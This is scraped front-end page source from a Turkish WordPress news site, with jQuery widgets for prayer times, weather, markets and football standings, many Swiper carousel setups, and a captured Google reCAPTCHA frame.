	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://karmahaber.com.tr",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://karmahaber.com.tr/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"178020b87dc94d7f8ffc4c5b3e69abd7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>var wp_ajaxurl = "https://karmahaber.com.tr/wp-admin/admin-ajax.php";</script>
<script>
function FixIt(){
	$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});
	 window.setTimeout(FixIt, 1000);
}
window.setTimeout(FixIt, 500);
</script>

    <script type="text/javascript" src="https://karmahaber.com.tr/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script>
    <script type="text/javascript">
        var varsayilanSehir = Cookies.get('sehir');
        if (!varsayilanSehir) {
            varsayilanSehir = "adana";
        }
        $(document).ready(
                function () {
                    $('#namazSaatleriSelect').val(varsayilanSehir);
                    $('#havaDurumuSelect').val(varsayilanSehir);
                    namazSaatleri(varsayilanSehir);
                    havaDurumu(varsayilanSehir);
                    ekonomiBilgileri();
                    ligPuanDurumu();
                    ligFikstur();
                }
        );

        function namazSaatleri(sehir) {
            Cookies.set('sehir', sehir);
            $.ajax({
                type: 'POST',
                data: 'sehir=' + sehir + '&istek=namazVakitleri',
                url: 'https://karmahaber.com.tr/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (spanId, obj) {
                            $('#' + spanId).html(obj.toString());
                        });
                    }
                }
            });
        }

        function havaDurumu(sehir) {
            Cookies.set('sehir', sehir);
            $.ajax({
                type: 'POST',
                data: 'sehir=' + sehir + '&istek=havaDurumu',
                url: 'https://karmahaber.com.tr/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (spanId, obj) {
                            var text = obj.toString();
                            if(spanId == 'havaResim'){
                                text = '<img src="https://karmahaber.com.tr/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';
                            }

                            $('#' + spanId).html(text);
                        });
                    }
                }
            });
        }

        var dinamikFonksiyonlar = [];
        dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {
            if (obj) {
                $.each(obj, function (id, obj) {
                    $.each(obj, function (aid, aobj) {
                        if (aid == "yon") {
                            if (aobj == "asagi") {
                                aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';
                            } else if (aobj == "yukari") {
                                aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';
                            } else {
                                aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';
                            }
                        }
                        $('#' + id + "_" + aid).html(aobj.toString());
                        $('#' + id + "_" + aid + "_sol").html(aobj.toString());
                    });
                });
            }
        };

        dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {
            $.each(obj, function (spanId, obj) {
                var deger = obj.toString();
                var yonHtml;
                $('#bugun_' + spanId).html(obj.toString());
                if (deger > 1000) {
                    yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';
                } else if (deger < 1000) {
                    yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';
                } else {
                    yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';
                }
                $('#bugun_' + spanId + '_yon').html(yonHtml);
            });
        };

        dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokKazananlarUl').html(ul);
        };

        dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokKaybedenlerUl').html(ul);
        };

        dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokIslemGorenlerUl').html(ul);
        };

        function ekonomiBilgileri() {
            $.ajax({
                type: 'POST',
                data: 'istek=piyasalar',
                url: 'https://karmahaber.com.tr/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (id, obj) {
                            var fonksiyonAdi = id + "Yerlestir";
                            dinamikFonksiyonlar[fonksiyonAdi](obj);
                        });
                    }
                }
            });
        }

        function ligPuanDurumu() {
            $.ajax({
                type: 'POST',
                data: {
                    action: "bothavuzu_action",
                    istek: 'puanDurumu'
                },
                url: 'https://karmahaber.com.tr/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (id, obj) {
                            var ligHtml = "";
                            $.each(obj, function (aid, aobj) {
                                ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';
                            });
                            $('#' + id + "Div").html(ligHtml);
                        });
                    }
                }
            });
        }

        function ligFikstur() {
            $.ajax({
                type: 'POST',
                data: {
                    action: "bothavuzu_action",
                    istek: 'fikstur',
                    fiksturTipi: 'mini'
                },
                url: 'https://karmahaber.com.tr/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (ligAdi, ligDatasi) {
                            var fiksturHtml = "";
                            var kactane = 0;
                            $.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {
                                if(kactane == 4){
                                    return false;
                                }

                                kactane++;
                                fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';
                                $.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {
                                    fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';
                                });
                                fiksturHtml += '<div class="temizle"></div>';
                            });

                            $('#' + ligAdi + "FiksturDiv").html(fiksturHtml);
                        });
                    }
                }
            });
        }
    </script>

<script>
function myFunction() {
    document.getElementById("myDropdown").classList.toggle("show");
}
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {

    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
};
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#header");
menn = $(".ustMenu1");
header2 = $("#psL1");
header3 = $("#psL2");

if (y >= 40) {
header.addClass('sabitle');
menn.addClass('sabitle2');
header2.addClass('psL1');
header3.addClass('psL2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
header2.removeClass('psL1');
header3.removeClass('psL2');
}
});

    var swiper = new Swiper('.swiper-buyukManset', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4buyukManset',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-buyukManset a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ustYazarlar', {
	nextButton: '.foto-next',
	prevButton: '.foto-prev',
        slidesPerView: 5,
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-ustYazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-gazete', {
        nextButton: '.foto-next',
        prevButton: '.foto-prev',
        slidesPerView: 9,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-gazete a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.ustSondakikaic', {
        paginationClickable: true,
        direction: 'vertical',
        slidesPerView: 'auto',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 1,
		autoplay: 6000
    });
$(".ustSondakikaic a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container3', {
        nextButton: '.swiper-button-next2',
        prevButton: '.swiper-button-prev2',
        pagination: '.swiper-pagination',
        paginationType: 'fraction',
        spaceBetween: 30,
		loop: true,
        effect: 'fade',
        autoplay: 4500
    });

$(".swiper-container3 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-container-singleGaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-sagPuanic', {
        nextButton: '.puan-next',
        prevButton: '.puan-prev',
        slidesPerView: 1,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
        });
$(".swiper-sagPuanic a").bind("click", function () {
	window.location.href = $(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-yazarlar', {
        nextButton: '#yukarin2',
        prevButton: '#asagin2',
        spaceBetween: 0,
		autoplay: 4200,
        paginationClickable: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 3,
        direction: 'vertical'
    });
$(".swiper-container-yazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-anaFotoSlider', {
	nextButton: '.foto-next',
	prevButton: '.foto-prev',
        slidesPerView: 3,
		loop: true,
        autoplay: 4500,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
    });
$(".swiper-anaFotoSlider a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ortaHaber', {
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        pagination: '.swiper-pagination',
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-ortaHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-vigaleri', {
        nextButton: '#yukarin',
        prevButton: '#asagin',
        spaceBetween: 0,
		autoplay: 4000,
        paginationClickable: true,
        loop: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 4,
        direction: 'vertical'
    });
$(".swiper-vigaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-firma', {
        nextButton: '.foto-next2',
        prevButton: '.foto-prev2',
        slidesPerView: 5,
        paginationClickable: true,
        autoplay: 4200,
        spaceBetween: 10,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-firma a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-yatayManset', {
        effect: 'fade',
		loop: true,
        slidesPerView: 1,
        pagination: '.noktalar',
        autoplay: 4000,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {

            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

$(document).ready(function(){
var popup = $('.splash-popup .popup-inner');
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
$('.close-popup', popup).on('click', function(e){
$(this).parent().parent().fadeOut(function(){
$(this).remove();
});
e.preventDefault();
});
var reHeight = function(){
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
};
setTimeout(reHeight, 1000);
});
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gaIdHJj3QL5EXnbPvHbf7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769765628873');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>